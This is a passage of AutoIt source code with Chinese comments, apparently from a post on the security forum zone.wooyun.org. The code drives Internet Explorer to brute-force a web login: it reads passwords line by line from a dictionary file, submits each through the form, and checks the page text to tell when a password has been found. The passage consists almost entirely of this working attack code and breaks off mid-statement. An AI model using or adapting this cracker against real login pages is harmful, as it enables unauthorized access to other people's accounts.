 102 Func code1();只有密码输入框
103 $StartChar1=GUICtrlRead($StartChar);开始字符处
104 $CharNum1=GUICtrlRead($CharNum);截取字符数
105 $CharString1=GUICtrlRead($CharString);对比字符串
106 _IENavigate ($oIE, GUICtrlRead($Address));程序运行时载入登录首页
107 _IELoadWait ($oIE);等待网页装载完成
108 $oForms = _IEFormGetCollection ($oIE)
109 $FilePath=GUICtrlRead($DicPath)
110 $File = FileOpen($FilePath, 0)
111 ;
112 For $oForm In $oForms
113 $FormName= $oForm.name;窗体名称变量
114 Next
115 $oForm = _IEFormGetObjByName ($oIE, $FormName);登录页窗体—窗体名为0
116 $oText1 = _IEFormElementGetObjByName ($oForm, GUICtrlRead($PassClass));查找输入框
117 ;
118 If $File = -1 Then;文件无法打开
119 ;
120 Else
121 $StartLine=GUICtrlRead($Start)
122 $LinesCount=_FileCountLines($FilePath)
123 For $Lines=$StartLine To $LinesCount-1
124 Dim $oText1="";设置变量为空
125 $FileLine=FileReadLine($File,$Lines);一行行读取密码
126 ;
127 $oForm = _IEFormGetObjByName ($oIE, $FormName);登录页窗体—窗体名为0
128 $oText1 = _IEFormElementGetObjByName ($oForm, GUICtrlRead($PassClass));查找输入框
129 $oSubmit = _IEGetObjByName ($oIE, GUICtrlRead($SubmitClass));登录按钮
130 _IELoadWait ($oIE);等待网页装载完成
131 $sText = _IEBodyReadText ($oIE)
132 $kText=StringMid($sText, $StartChar1,$CharNum1);从第*个字符处取*个字符
133 ;MsgBox(0, "Body Text", $kText) ;测试时用
134 If GUICtrlRead($CheckBack)=1 Then;需要后撤
135 If $oText1="" And $kText=$CharString1 Then
136 $Lines=$Lines-1
137 _IEAction ($oIE, "back")
138 _IELoadWait ($oIE);等待网页装载完成
139 ElseIf $oText1="" And $kText<>$CharString1 Then
140 ;MsgBox(0, "爆破提示", "已找到密码或无法打开网页！" & @CR & @CR & "请查看下面的密码进度！",10)
141 TrayTip("爆破提示", "已找到密码或无法打开网页！" & @CR & @CR & "请查看密码进度！"
zone.wooyun.org